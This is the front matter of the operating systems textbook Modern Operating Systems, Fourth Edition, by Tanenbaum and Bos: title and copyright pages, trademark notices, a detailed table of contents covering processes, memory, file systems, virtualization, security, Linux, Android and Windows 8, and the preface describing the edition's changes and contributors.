

ANDREW S.  
TANENBAUM  
HERBERT  
BOS

# MODERN OPERATING SYSTEMS

Fourth Edition



**MODERN  
OPERATING SYSTEMS**

**FOURTH EDITION**

# Trademarks

AMD, the AMD logo, and combinations thereof are trademarks of Advanced Micro Devices, Inc.

Android and Google Web Search are trademarks of Google Inc.

Apple and Apple Macintosh are registered trademarks of Apple Inc.

ASM, DESPOOL, DDT, LINK-80, MAC, MP/M, PL/1-80 and SID are trademarks of Digital Research.

BlackBerry®, RIM®, Research In Motion® and related trademarks, names and logos are the property of Research In Motion Limited and are registered and/or used in the U.S. and countries around the world.

Blu-ray Disc™ is a trademark owned by Blu-ray Disc Association.

CD Compact Disk is a trademark of Phillips.

CDC 6600 is a trademark of Control Data Corporation.

CP/M and CP/NET are registered trademarks of Digital Research.

DEC and PDP are registered trademarks of Digital Equipment Corporation.

eCosCentric is the owner of the eCos Trademark and eCos Logo, in the US and other countries. The marks were acquired from the Free Software Foundation on 26th February 2007. The Trademark and Logo were previously owned by Red Hat.

The GNOME logo and GNOME name are registered trademarks or trademarks of GNOME Foundation in the United States or other countries.

Firefox® and Firefox® OS are registered trademarks of the Mozilla Foundation.

Fortran is a trademark of IBM Corp.

FreeBSD is a registered trademark of the FreeBSD Foundation.

GE 645 is a trademark of General Electric Corporation.

Intel Core is a trademark of Intel Corporation in the U.S. and/or other countries.

Java is a trademark of Sun Microsystems, Inc., and refers to Sun's Java programming language.

Linux® is the registered trademark of Linus Torvalds in the U.S. and other countries.

MS-DOS and Windows are registered trademarks of Microsoft Corporation in the United States and/or other countries.

TI Silent 700 is a trademark of Texas Instruments Incorporated.

UNIX is a registered trademark of The Open Group.

Zilog and Z80 are registered trademarks of Zilog, Inc.

# MODERN OPERATING SYSTEMS

FOURTH EDITION

ANDREW S. TANENBAUM  
HERBERT BOS

*Vrije Universiteit*  
*Amsterdam, The Netherlands*

PEARSON

Boston Columbus Indianapolis New York San Francisco Upper Saddle River  
Amsterdam Cape Town Dubai London Madrid Milan Munich Paris Montréal Toronto  
Delhi Mexico City São Paulo Sydney Hong Kong Seoul Singapore Taipei Tokyo

Vice President and Editorial Director, ECS: *Marcia Horton*  
Executive Editor: *Tracy Johnson*  
Program Management Team Lead: *Scott Disanno*  
Program Manager: *Carole Snyder*  
Project Manager: *Camille Trentacoste*  
Operations Specialist: *Linda Sager*  
Cover Design: *Black Horse Designs*  
Cover art: *Jason Consalvo*  
Media Project Manager: *Renata Butera*

Copyright © 2015, 2008 by Pearson Education, Inc., Upper Saddle River, New Jersey, 07458, Pearson Prentice-Hall. All rights reserved. Printed in the United States of America. This publication is protected by Copyright and permission should be obtained from the publisher prior to any prohibited reproduction, storage in a retrieval system, or transmission in any form or by any means, electronic, mechanical, photocopying, recording, or likewise. For information regarding permission(s), write to: Rights and Permissions Department.

Pearson Prentice Hall™ is a trademark of Pearson Education, Inc.  
Pearson® is a registered trademark of Pearson plc  
Prentice Hall® is a registered trademark of Pearson Education, Inc.

**Library of Congress Cataloging-in-Publication Data**

*On file*

**PEARSON**

ISBN-10: 0-13-359162-X  
ISBN-13: 978-0-13-359162-0

*To Suzanne, Barbara, Daniel, Aron, Nathan, Marvin, Matilde, and Olivia.  
The list keeps growing. (AST)*

*To Marieke, Duko, Jip, and Spot. Fearsome Jedi, all. (HB)*

*This page intentionally left blank*

# CONTENTS

## PREFACE

xxiii

## 1 INTRODUCTION

1

- 1.1 WHAT IS AN OPERATING SYSTEM? 3
  - 1.1.1 The Operating System as an Extended Machine 4
  - 1.1.2 The Operating System as a Resource Manager 5
- 1.2 HISTORY OF OPERATING SYSTEMS 6
  - 1.2.1 The First Generation (1945–55): Vacuum Tubes 7
  - 1.2.2 The Second Generation (1955–65): Transistors and Batch Systems 8
  - 1.2.3 The Third Generation (1965–1980): ICs and Multiprogramming 9
  - 1.2.4 The Fourth Generation (1980–Present): Personal Computers 14
  - 1.2.5 The Fifth Generation (1990–Present): Mobile Computers 19
- 1.3 COMPUTER HARDWARE REVIEW 20
  - 1.3.1 Processors 21
  - 1.3.2 Memory 24
  - 1.3.3 Disks 27
  - 1.3.4 I/O Devices 28
  - 1.3.5 Buses 31
  - 1.3.6 Booting the Computer 34



- 1.4 THE OPERATING SYSTEM ZOO 35
  - 1.4.1 Mainframe Operating Systems 35
  - 1.4.2 Server Operating Systems 35
  - 1.4.3 Multiprocessor Operating Systems 36
  - 1.4.4 Personal Computer Operating Systems 36
  - 1.4.5 Handheld Computer Operating Systems 36
  - 1.4.6 Embedded Operating Systems 36
  - 1.4.7 Sensor-Node Operating Systems 37
  - 1.4.8 Real-Time Operating Systems 37
  - 1.4.9 Smart Card Operating Systems 38
  
- 1.5 OPERATING SYSTEM CONCEPTS 38
  - 1.5.1 Processes 39
  - 1.5.2 Address Spaces 41
  - 1.5.3 Files 41
  - 1.5.4 Input/Output 45
  - 1.5.5 Protection 45
  - 1.5.6 The Shell 45
  - 1.5.7 Ontogeny Recapitulates Phylogeny 46
  
- 1.6 SYSTEM CALLS 50
  - 1.6.1 System Calls for Process Management 53
  - 1.6.2 System Calls for File Management 56
  - 1.6.3 System Calls for Directory Management 57
  - 1.6.4 Miscellaneous System Calls 59
  - 1.6.5 The Windows Win32 API 60
  
- 1.7 OPERATING SYSTEM STRUCTURE 62
  - 1.7.1 Monolithic Systems 62
  - 1.7.2 Layered Systems 63
  - 1.7.3 Microkernels 65
  - 1.7.4 Client-Server Model 68
  - 1.7.5 Virtual Machines 68
  - 1.7.6 Exokernels 72
  
- 1.8 THE WORLD ACCORDING TO C 73
  - 1.8.1 The C Language 73
  - 1.8.2 Header Files 74
  - 1.8.3 Large Programming Projects 75
  - 1.8.4 The Model of Run Time 76

- 1.9 RESEARCH ON OPERATING SYSTEMS 77
- 1.10 OUTLINE OF THE REST OF THIS BOOK 78
- 1.11 METRIC UNITS 79
- 1.12 SUMMARY 80

## **2 PROCESSES AND THREADS**

**85**

- 2.1 PROCESSES 85
  - 2.1.1 The Process Model 86
  - 2.1.2 Process Creation 88
  - 2.1.3 Process Termination 90
  - 2.1.4 Process Hierarchies 91
  - 2.1.5 Process States 92
  - 2.1.6 Implementation of Processes 94
  - 2.1.7 Modeling Multiprogramming 95
- 2.2 THREADS 97
  - 2.2.1 Thread Usage 97
  - 2.2.2 The Classical Thread Model 102
  - 2.2.3 POSIX Threads 106
  - 2.2.4 Implementing Threads in User Space 108
  - 2.2.5 Implementing Threads in the Kernel 111
  - 2.2.6 Hybrid Implementations 112
  - 2.2.7 Scheduler Activations 113
  - 2.2.8 Pop-Up Threads 114
  - 2.2.9 Making Single-Threaded Code Multithreaded 115
- 2.3 INTERPROCESS COMMUNICATION 119
  - 2.3.1 Race Conditions 119
  - 2.3.2 Critical Regions 121
  - 2.3.3 Mutual Exclusion with Busy Waiting 121
  - 2.3.4 Sleep and Wakeup 127
  - 2.3.5 Semaphores 130
  - 2.3.6 Mutexes 132

- 2.3.7 Monitors 137
- 2.3.8 Message Passing 144
- 2.3.9 Barriers 146
- 2.3.10 Avoiding Locks: Read-Copy-Update 148
- 2.4 SCHEDULING 148
  - 2.4.1 Introduction to Scheduling 149
  - 2.4.2 Scheduling in Batch Systems 156
  - 2.4.3 Scheduling in Interactive Systems 158
  - 2.4.4 Scheduling in Real-Time Systems 164
  - 2.4.5 Policy Versus Mechanism 165
  - 2.4.6 Thread Scheduling 165
- 2.5 CLASSICAL IPC PROBLEMS 167
  - 2.5.1 The Dining Philosophers Problem 167
  - 2.5.2 The Readers and Writers Problem 169
- 2.6 RESEARCH ON PROCESSES AND THREADS 172
- 2.7 SUMMARY 173

## **3 MEMORY MANAGEMENT**

**181**

- 3.1 NO MEMORY ABSTRACTION 182
- 3.2 A MEMORY ABSTRACTION: ADDRESS SPACES 185
  - 3.2.1 The Notion of an Address Space 185
  - 3.2.2 Swapping 187
  - 3.2.3 Managing Free Memory 190
- 3.3 VIRTUAL MEMORY 194
  - 3.3.1 Paging 195
  - 3.3.2 Page Tables 198
  - 3.3.3 Speeding Up Paging 201
  - 3.3.4 Page Tables for Large Memories 205

- 3.4 PAGE REPLACEMENT ALGORITHMS 209
  - 3.4.1 The Optimal Page Replacement Algorithm 209
  - 3.4.2 The Not Recently Used Page Replacement Algorithm 210
  - 3.4.3 The First-In, First-Out (FIFO) Page Replacement Algorithm 211
  - 3.4.4 The Second-Chance Page Replacement Algorithm 211
  - 3.4.5 The Clock Page Replacement Algorithm 212
  - 3.4.6 The Least Recently Used (LRU) Page Replacement Algorithm 213
  - 3.4.7 Simulating LRU in Software 214
  - 3.4.8 The Working Set Page Replacement Algorithm 215
  - 3.4.9 The WSClock Page Replacement Algorithm 219
  - 3.4.10 Summary of Page Replacement Algorithms 221
  
- 3.5 DESIGN ISSUES FOR PAGING SYSTEMS 222
  - 3.5.1 Local versus Global Allocation Policies 222
  - 3.5.2 Load Control 225
  - 3.5.3 Page Size 225
  - 3.5.4 Separate Instruction and Data Spaces 227
  - 3.5.5 Shared Pages 228
  - 3.5.6 Shared Libraries 229
  - 3.5.7 Mapped Files 231
  - 3.5.8 Cleaning Policy 232
  - 3.5.9 Virtual Memory Interface 232
  
- 3.6 IMPLEMENTATION ISSUES 233
  - 3.6.1 Operating System Involvement with Paging 233
  - 3.6.2 Page Fault Handling 234
  - 3.6.3 Instruction Backup 235
  - 3.6.4 Locking Pages in Memory 236
  - 3.6.5 Backing Store 237
  - 3.6.6 Separation of Policy and Mechanism 239
  
- 3.7 SEGMENTATION 240
  - 3.7.1 Implementation of Pure Segmentation 243
  - 3.7.2 Segmentation with Paging: MULTICS 243
  - 3.7.3 Segmentation with Paging: The Intel x86 247
  
- 3.8 RESEARCH ON MEMORY MANAGEMENT 252
  
- 3.9 SUMMARY 253

**4 FILE SYSTEMS****263**

- 4.1 FILES 265
  - 4.1.1 File Naming 265
  - 4.1.2 File Structure 267
  - 4.1.3 File Types 268
  - 4.1.4 File Access 269
  - 4.1.5 File Attributes 271
  - 4.1.6 File Operations 271
  - 4.1.7 An Example Program Using File-System Calls 273
  
- 4.2 DIRECTORIES 276
  - 4.2.1 Single-Level Directory Systems 276
  - 4.2.2 Hierarchical Directory Systems 276
  - 4.2.3 Path Names 277
  - 4.2.4 Directory Operations 280
  
- 4.3 FILE-SYSTEM IMPLEMENTATION 281
  - 4.3.1 File-System Layout 281
  - 4.3.2 Implementing Files 282
  - 4.3.3 Implementing Directories 287
  - 4.3.4 Shared Files 290
  - 4.3.5 Log-Structured File Systems 293
  - 4.3.6 Journaling File Systems 294
  - 4.3.7 Virtual File Systems 296
  
- 4.4 FILE-SYSTEM MANAGEMENT AND OPTIMIZATION 299
  - 4.4.1 Disk-Space Management 299
  - 4.4.2 File-System Backups 306
  - 4.4.3 File-System Consistency 312
  - 4.4.4 File-System Performance 314
  - 4.4.5 Defragmenting Disks 319
  
- 4.5 EXAMPLE FILE SYSTEMS 320
  - 4.5.1 The MS-DOS File System 320
  - 4.5.2 The UNIX V7 File System 323
  - 4.5.3 CD-ROM File Systems 325
  
- 4.6 RESEARCH ON FILE SYSTEMS 331
  
- 4.7 SUMMARY 332

**5 INPUT/OUTPUT****337**

- 5.1 PRINCIPLES OF I/O HARDWARE 337
  - 5.1.1 I/O Devices 338
  - 5.1.2 Device Controllers 339
  - 5.1.3 Memory-Mapped I/O 340
  - 5.1.4 Direct Memory Access 344
  - 5.1.5 Interrupts Revisited 347
  
- 5.2 PRINCIPLES OF I/O SOFTWARE 351
  - 5.2.1 Goals of the I/O Software 351
  - 5.2.2 Programmed I/O 352
  - 5.2.3 Interrupt-Driven I/O 354
  - 5.2.4 I/O Using DMA 355
  
- 5.3 I/O SOFTWARE LAYERS 356
  - 5.3.1 Interrupt Handlers 356
  - 5.3.2 Device Drivers 357
  - 5.3.3 Device-Independent I/O Software 361
  - 5.3.4 User-Space I/O Software 367
  
- 5.4 DISKS 369
  - 5.4.1 Disk Hardware 369
  - 5.4.2 Disk Formatting 375
  - 5.4.3 Disk Arm Scheduling Algorithms 379
  - 5.4.4 Error Handling 382
  - 5.4.5 Stable Storage 385
  
- 5.5 CLOCKS 388
  - 5.5.1 Clock Hardware 388
  - 5.5.2 Clock Software 389
  - 5.5.3 Soft Timers 392
  
- 5.6 USER INTERFACES: KEYBOARD, MOUSE, MONITOR 394
  - 5.6.1 Input Software 394
  - 5.6.2 Output Software 399
  
- 5.7 THIN CLIENTS 416
  
- 5.8 POWER MANAGEMENT 417
  - 5.8.1 Hardware Issues 418

- 5.8.2 Operating System Issues 419
- 5.8.3 Application Program Issues 425
- 5.9 RESEARCH ON INPUT/OUTPUT 426
- 5.10 SUMMARY 428

## **6 DEADLOCKS**

**435**

- 6.1 RESOURCES 436
  - 6.1.1 Preemptable and Nonpreemptable Resources 436
  - 6.1.2 Resource Acquisition 437
- 6.2 INTRODUCTION TO DEADLOCKS 438
  - 6.2.1 Conditions for Resource Deadlocks 439
  - 6.2.2 Deadlock Modeling 440
- 6.3 THE OSTRICH ALGORITHM 443
- 6.4 DEADLOCK DETECTION AND RECOVERY 443
  - 6.4.1 Deadlock Detection with One Resource of Each Type 444
  - 6.4.2 Deadlock Detection with Multiple Resources of Each Type 446
  - 6.4.3 Recovery from Deadlock 448
- 6.5 DEADLOCK AVOIDANCE 450
  - 6.5.1 Resource Trajectories 450
  - 6.5.2 Safe and Unsafe States 452
  - 6.5.3 The Banker's Algorithm for a Single Resource 453
  - 6.5.4 The Banker's Algorithm for Multiple Resources 454
- 6.6 DEADLOCK PREVENTION 456
  - 6.6.1 Attacking the Mutual-Exclusion Condition 456
  - 6.6.2 Attacking the Hold-and-Wait Condition 456
  - 6.6.3 Attacking the No-Preemption Condition 457
  - 6.6.4 Attacking the Circular Wait Condition 457
- 6.7 OTHER ISSUES 458
  - 6.7.1 Two-Phase Locking 458
  - 6.7.2 Communication Deadlocks 459

- 6.7.3 Livelock 461
- 6.7.4 Starvation 463
- 6.8 RESEARCH ON DEADLOCKS 464
- 6.9 SUMMARY 464

## **7 VIRTUALIZATION AND THE CLOUD 471**

- 7.1 HISTORY 473
- 7.2 REQUIREMENTS FOR VIRTUALIZATION 474
- 7.3 TYPE 1 AND TYPE 2 HYPERVISORS 477
- 7.4 TECHNIQUES FOR EFFICIENT VIRTUALIZATION 478
  - 7.4.1 Virtualizing the Unvirtualizable 479
  - 7.4.2 The Cost of Virtualization 482
- 7.5 ARE HYPERVISORS MICROKERNELS DONE RIGHT? 483
- 7.6 MEMORY VIRTUALIZATION 486
- 7.7 I/O VIRTUALIZATION 490
- 7.8 VIRTUAL APPLIANCES 493
- 7.9 VIRTUAL MACHINES ON MULTICORE CPUS 494
- 7.10 LICENSING ISSUES 494
- 7.11 CLOUDS 495
  - 7.11.1 Clouds as a Service 496
  - 7.11.2 Virtual Machine Migration 496
  - 7.11.3 Checkpointing 497
- 7.12 CASE STUDY: VMWARE 498
  - 7.12.1 The Early History of VMware 498
  - 7.12.2 VMware Workstation 499



- 7.12.3 Challenges in Bringing Virtualization to the x86 500
  - 7.12.4 VMware Workstation: Solution Overview 502
  - 7.12.5 The Evolution of VMware Workstation 511
  - 7.12.6 ESX Server: VMware's type 1 Hypervisor 512
- 7.13 RESEARCH ON VIRTUALIZATION AND THE CLOUD 514

## **8 MULTIPLE PROCESSOR SYSTEMS 517**

- 8.1 MULTIPROCESSORS 520
  - 8.1.1 Multiprocessor Hardware 520
  - 8.1.2 Multiprocessor Operating System Types 530
  - 8.1.3 Multiprocessor Synchronization 534
  - 8.1.4 Multiprocessor Scheduling 539
- 8.2 MULTICOMPUTERS 544
  - 8.2.1 Multicomputer Hardware 545
  - 8.2.2 Low-Level Communication Software 550
  - 8.2.3 User-Level Communication Software 552
  - 8.2.4 Remote Procedure Call 556
  - 8.2.5 Distributed Shared Memory 558
  - 8.2.6 Multicomputer Scheduling 563
  - 8.2.7 Load Balancing 563
- 8.3 DISTRIBUTED SYSTEMS 566
  - 8.3.1 Network Hardware 568
  - 8.3.2 Network Services and Protocols 571
  - 8.3.3 Document-Based Middleware 576
  - 8.3.4 File-System-Based Middleware 577
  - 8.3.5 Object-Based Middleware 582
  - 8.3.6 Coordination-Based Middleware 584
- 8.4 RESEARCH ON MULTIPLE PROCESSOR SYSTEMS 587
- 8.5 SUMMARY 588

**9 SECURITY****593**

- 9.1 THE SECURITY ENVIRONMENT 595
  - 9.1.1 Threats 596
  - 9.1.2 Attackers 598
- 9.2 OPERATING SYSTEMS SECURITY 599
  - 9.2.1 Can We Build Secure Systems? 600
  - 9.2.2 Trusted Computing Base 601
- 9.3 CONTROLLING ACCESS TO RESOURCES 602
  - 9.3.1 Protection Domains 602
  - 9.3.2 Access Control Lists 605
  - 9.3.3 Capabilities 608
- 9.4 FORMAL MODELS OF SECURE SYSTEMS 611
  - 9.4.1 Multilevel Security 612
  - 9.4.2 Covert Channels 615
- 9.5 BASICS OF CRYPTOGRAPHY 619
  - 9.5.1 Secret-Key Cryptography 620
  - 9.5.2 Public-Key Cryptography 621
  - 9.5.3 One-Way Functions 622
  - 9.5.4 Digital Signatures 622
  - 9.5.5 Trusted Platform Modules 624
- 9.6 AUTHENTICATION 626
  - 9.6.1 Authentication Using a Physical Object 633
  - 9.6.2 Authentication Using Biometrics 636
- 9.7 EXPLOITING SOFTWARE 639
  - 9.7.1 Buffer Overflow Attacks 640
  - 9.7.2 Format String Attacks 649
  - 9.7.3 Dangling Pointers 652
  - 9.7.4 Null Pointer Dereference Attacks 653
  - 9.7.5 Integer Overflow Attacks 654
  - 9.7.6 Command Injection Attacks 655
  - 9.7.7 Time of Check to Time of Use Attacks 656
- 9.8 INSIDER ATTACKS 657
  - 9.8.1 Logic Bombs 657
  - 9.8.2 Back Doors 658
  - 9.8.3 Login Spoofing 659

- 9.9 MALWARE 660
  - 9.9.1 Trojan Horses 662
  - 9.9.2 Viruses 664
  - 9.9.3 Worms 674
  - 9.9.4 Spyware 676
  - 9.9.5 Rootkits 680
- 9.10 DEFENSES 684
  - 9.10.1 Firewalls 685
  - 9.10.2 Antivirus and Anti-Antivirus Techniques 687
  - 9.10.3 Code Signing 693
  - 9.10.4 Jailing 694
  - 9.10.5 Model-Based Intrusion Detection 695
  - 9.10.6 Encapsulating Mobile Code 697
  - 9.10.7 Java Security 701
- 9.11 RESEARCH ON SECURITY 703
- 9.12 SUMMARY 704

## **10 CASE STUDY 1: UNIX, LINUX, AND ANDROID 713**

- 10.1 HISTORY OF UNIX AND LINUX 714
  - 10.1.1 UNICS 714
  - 10.1.2 PDP-11 UNIX 715
  - 10.1.3 Portable UNIX 716
  - 10.1.4 Berkeley UNIX 717
  - 10.1.5 Standard UNIX 718
  - 10.1.6 MINIX 719
  - 10.1.7 Linux 720
- 10.2 OVERVIEW OF LINUX 723
  - 10.2.1 Linux Goals 723
  - 10.2.2 Interfaces to Linux 724
  - 10.2.3 The Shell 725
  - 10.2.4 Linux Utility Programs 728
  - 10.2.5 Kernel Structure 730
- 10.3 PROCESSES IN LINUX 733
  - 10.3.1 Fundamental Concepts 733
  - 10.3.2 Process-Management System Calls in Linux 735

- 10.3.3 Implementation of Processes and Threads in Linux 739
- 10.3.4 Scheduling in Linux 746
- 10.3.5 Booting Linux 751
- 10.4 MEMORY MANAGEMENT IN LINUX 753
  - 10.4.1 Fundamental Concepts 753
  - 10.4.2 Memory Management System Calls in Linux 756
  - 10.4.3 Implementation of Memory Management in Linux 758
  - 10.4.4 Paging in Linux 764
- 10.5 INPUT/OUTPUT IN LINUX 767
  - 10.5.1 Fundamental Concepts 767
  - 10.5.2 Networking 769
  - 10.5.3 Input/Output System Calls in Linux 770
  - 10.5.4 Implementation of Input/Output in Linux 771
  - 10.5.5 Modules in Linux 774
- 10.6 THE LINUX FILE SYSTEM 775
  - 10.6.1 Fundamental Concepts 775
  - 10.6.2 File-System Calls in Linux 780
  - 10.6.3 Implementation of the Linux File System 783
  - 10.6.4 NFS: The Network File System 792
- 10.7 SECURITY IN LINUX 798
  - 10.7.1 Fundamental Concepts 798
  - 10.7.2 Security System Calls in Linux 800
  - 10.7.3 Implementation of Security in Linux 801
- 10.8 ANDROID 802
  - 10.8.1 Android and Google 803
  - 10.8.2 History of Android 803
  - 10.8.3 Design Goals 807
  - 10.8.4 Android Architecture 809
  - 10.8.5 Linux Extensions 810
  - 10.8.6 Dalvik 814
  - 10.8.7 Binder IPC 815
  - 10.8.8 Android Applications 824
  - 10.8.9 Intents 836
  - 10.8.10 Application Sandboxes 837
  - 10.8.11 Security 838
  - 10.8.12 Process Model 844
- 10.9 SUMMARY 848

**11 CASE STUDY 2: WINDOWS 8****857**

- 11.1 HISTORY OF WINDOWS THROUGH WINDOWS 8.1 857
  - 11.1.1 1980s: MS-DOS 857
  - 11.1.2 1990s: MS-DOS-based Windows 859
  - 11.1.3 2000s: NT-based Windows 859
  - 11.1.4 Windows Vista 862
  - 11.1.5 2010s: Modern Windows 863
- 11.2 PROGRAMMING WINDOWS 864
  - 11.2.1 The Native NT Application Programming Interface 867
  - 11.2.2 The Win32 Application Programming Interface 871
  - 11.2.3 The Windows Registry 875
- 11.3 SYSTEM STRUCTURE 877
  - 11.3.1 Operating System Structure 877
  - 11.3.2 Booting Windows 893
  - 11.3.3 Implementation of the Object Manager 894
  - 11.3.4 Subsystems, DLLs, and User-Mode Services 905
- 11.4 PROCESSES AND THREADS IN WINDOWS 908
  - 11.4.1 Fundamental Concepts 908
  - 11.4.2 Job, Process, Thread, and Fiber Management API Calls 914
  - 11.4.3 Implementation of Processes and Threads 919
- 11.5 MEMORY MANAGEMENT 927
  - 11.5.1 Fundamental Concepts 927
  - 11.5.2 Memory-Management System Calls 931
  - 11.5.3 Implementation of Memory Management 932
- 11.6 CACHING IN WINDOWS 942
- 11.7 INPUT/OUTPUT IN WINDOWS 943
  - 11.7.1 Fundamental Concepts 944
  - 11.7.2 Input/Output API Calls 945
  - 11.7.3 Implementation of I/O 948
- 11.8 THE WINDOWS NT FILE SYSTEM 952
  - 11.8.1 Fundamental Concepts 953
  - 11.8.2 Implementation of the NT File System 954
- 11.9 WINDOWS POWER MANAGEMENT 964

- 11.10 SECURITY IN WINDOWS 8 966
  - 11.10.1 Fundamental Concepts 967
  - 11.10.2 Security API Calls 969
  - 11.10.3 Implementation of Security 970
  - 11.10.4 Security Mitigations 972
- 11.11 SUMMARY 975

## **12 OPERATING SYSTEM DESIGN**

**981**

- 12.1 THE NATURE OF THE DESIGN PROBLEM 982
  - 12.1.1 Goals 982
  - 12.1.2 Why Is It Hard to Design an Operating System? 983
- 12.2 INTERFACE DESIGN 985
  - 12.2.1 Guiding Principles 985
  - 12.2.2 Paradigms 987
  - 12.2.3 The System-Call Interface 991
- 12.3 IMPLEMENTATION 993
  - 12.3.1 System Structure 993
  - 12.3.2 Mechanism vs. Policy 997
  - 12.3.3 Orthogonality 998
  - 12.3.4 Naming 999
  - 12.3.5 Binding Time 1001
  - 12.3.6 Static vs. Dynamic Structures 1001
  - 12.3.7 Top-Down vs. Bottom-Up Implementation 1003
  - 12.3.8 Synchronous vs. Asynchronous Communication 1004
  - 12.3.9 Useful Techniques 1005
- 12.4 PERFORMANCE 1010
  - 12.4.1 Why Are Operating Systems Slow? 1010
  - 12.4.2 What Should Be Optimized? 1011
  - 12.4.3 Space-Time Trade-offs 1012
  - 12.4.4 Caching 1015
  - 12.4.5 Hints 1016
  - 12.4.6 Exploiting Locality 1016
  - 12.4.7 Optimize the Common Case 1017

- 12.5 PROJECT MANAGEMENT 1018
  - 12.5.1 The Mythical Man Month 1018
  - 12.5.2 Team Structure 1019
  - 12.5.3 The Role of Experience 1021
  - 12.5.4 No Silver Bullet 1021
- 12.6 TRENDS IN OPERATING SYSTEM DESIGN 1022
  - 12.6.1 Virtualization and the Cloud 1023
  - 12.6.2 Manycore Chips 1023
  - 12.6.3 Large-Address-Space Operating Systems 1024
  - 12.6.4 Seamless Data Access 1025
  - 12.6.5 Battery-Powered Computers 1025
  - 12.6.6 Embedded Systems 1026
- 12.7 SUMMARY 1027

## **13 READING LIST AND BIBLIOGRAPHY 1031**

- 13.1 SUGGESTIONS FOR FURTHER READING 1031
  - 13.1.1 Introduction 1031
  - 13.1.2 Processes and Threads 1032
  - 13.1.3 Memory Management 1033
  - 13.1.4 File Systems 1033
  - 13.1.5 Input/Output 1034
  - 13.1.6 Deadlocks 1035
  - 13.1.7 Virtualization and the Cloud 1035
  - 13.1.8 Multiple Processor Systems 1036
  - 13.1.9 Security 1037
  - 13.1.10 Case Study 1: UNIX, Linux, and Android 1039
  - 13.1.11 Case Study 2: Windows 8 1040
  - 13.1.12 Operating System Design 1040
- 13.2 ALPHABETICAL BIBLIOGRAPHY 1041

# PREFACE

The fourth edition of this book differs from the third edition in numerous ways. There are large numbers of small changes everywhere to bring the material up to date as operating systems are not standing still. The chapter on Multimedia Operating Systems has been moved to the Web, primarily to make room for new material and keep the book from growing to a completely unmanageable size. The chapter on Windows Vista has been removed completely as Vista has not been the success Microsoft hoped for. The chapter on Symbian has also been removed, as Symbian no longer is widely available. However, the Vista material has been replaced by Windows 8 and Symbian has been replaced by Android. Also, a completely new chapter, on virtualization and the cloud has been added. Here is a chapter-by-chapter rundown of the changes.

- Chapter 1 has been heavily modified and updated in many places but with the exception of a new section on mobile computers, no major sections have been added or deleted.
- Chapter 2 has been updated, with older material removed and some new material added. For example, we added the futex synchronization primitive, and a section about how to avoid locking altogether with Read-Copy-Update.
- Chapter 3 now has more focus on modern hardware and less emphasis on segmentation and MULTICS.
- In Chapter 4 we removed CD-Roms, as they are no longer very common, and replaced them with more modern solutions (like flash drives). Also, we added RAID level 6 to the section on RAID.



- Chapter 5 has seen a lot of changes. Older devices like CRTs and CD-ROMs have been removed, while new technology, such as touch screens have been added.
- Chapter 6 is pretty much unchanged. The topic of deadlocks is fairly stable, with few new results.
- Chapter 7 is completely new. It covers the important topics of virtualization and the cloud. As a case study, a section on VMware has been added.
- Chapter 8 is an updated version of the previous material on multiprocessor systems. There is more emphasis on multicore and manycore systems now, which have become increasingly important in the past few years. Cache consistency has become a bigger issue recently and is covered here, now.
- Chapter 9 has been heavily revised and reorganized, with considerable new material on exploiting code bugs, malware, and defenses against them. Attacks such as null pointer dereferences and buffer overflows are treated in more detail. Defense mechanisms, including canaries, the NX bit, and address-space randomization are covered in detail now, as are the ways attackers try to defeat them.
- Chapter 10 has undergone a major change. The material on UNIX and Linux has been updated but the major addition here is a new and lengthy section on the Android operating system, which is very common on smartphones and tablets.
- Chapter 11 in the third edition was on Windows Vista. That has been replaced by a chapter on Windows 8, specifically Windows 8.1. It brings the treatment of Windows completely up to date.
- Chapter 12 is a revised version of Chap. 13 from the previous edition.
- Chapter 13 is a thoroughly updated list of suggested readings. In addition, the list of references has been updated, with entries to 223 new works published after the third edition of this book came out.
- Chapter 7 from the previous edition has been moved to the book's Website to keep the size somewhat manageable).
- In addition, the sections on research throughout the book have all been redone from scratch to reflect the latest research in operating systems. Furthermore, new problems have been added to all the chapters.

Numerous teaching aids for this book are available. Instructor supplements can be found at [www.pearsonhighered.com/tanenbaum](http://www.pearsonhighered.com/tanenbaum). They include PowerPoint

sheets, software tools for studying operating systems, lab experiments for students, simulators, and more material for use in operating systems courses. Instructors using this book in a course should definitely take a look. The Companion Website for this book is also located at [www.pearsonhighered.com/tanenbaum](http://www.pearsonhighered.com/tanenbaum). The specific site for this book is password protected. To use the site, click on the picture of the cover and then follow the instructions on the student access card that came with your text to create a user account and log in. Student resources include:

- An online chapter on Multimedia Operating Systems
- Lab Experiments
- Online Exercises
- Simulation Exercises

A number of people have been involved in the fourth edition. First and foremost, Prof. Herbert Bos of the Vrije Universiteit in Amsterdam has been added as a coauthor. He is a security, UNIX, and all-around systems expert and it is great to have him on board. He wrote much of the new material except as noted below.

Our editor, Tracy Johnson, has done a wonderful job, as usual, of herding all the cats, putting all the pieces together, putting out fires, and keeping the project on schedule. We were also fortunate to get our long-time production editor, Camille Trentacoste, back. Her skills in so many areas have saved the day on more than a few occasions. We are glad to have her again after an absence of several years. Carole Snyder did a fine job coordinating the various people involved in the book.

The material in Chap. 7 on VMware (in Sec. 7.12) was written by Edouard Bugnion of EPFL in Lausanne, Switzerland. Ed was one of the founders of the VMware company and knows this material as well as anyone in the world. We thank him greatly for supplying it to us.

Ada Gavrilovska of Georgia Tech, who is an expert on Linux internals, updated Chap. 10 from the Third Edition, which she also wrote. The Android material in Chap. 10 was written by Dianne Hackborn of Google, one of the key developers of the Android system. Android is the leading operating system on smartphones, so we are very grateful to have Dianne help us. Chap. 10 is now quite long and detailed, but UNIX, Linux, and Android fans can learn a lot from it. It is perhaps worth noting that the longest and most technical chapter in the book was written by two women. We just did the easy stuff.

We haven't neglected Windows, however. Dave Probert of Microsoft updated Chap. 11 from the previous edition of the book. This time the chapter covers Windows 8.1 in detail. Dave has a great deal of knowledge of Windows and enough vision to tell the difference between places where Microsoft got it right and where it got it wrong. Windows fans are certain to enjoy this chapter.

The book is much better as a result of the work of all these expert contributors. Again, we would like to thank them for their invaluable help.

We were also fortunate to have several reviewers who read the manuscript and also suggested new end-of-chapter problems. These were Trudy Levine, Shivakant Mishra, Krishna Sivalingam, and Ken Wong. Steve Armstrong did the PowerPoint sheets for instructors teaching a course using the book.

Normally copyeditors and proofreaders don't get acknowledgements, but Bob Lentz (copyeditor) and Joe Ruddick (proofreader) did exceptionally thorough jobs. Joe in particular, can spot the difference between a roman period and an italics period from 20 meters. Nevertheless, the authors take full responsibility for any residual errors in the book. Readers noticing any errors are requested to contact one of the authors.

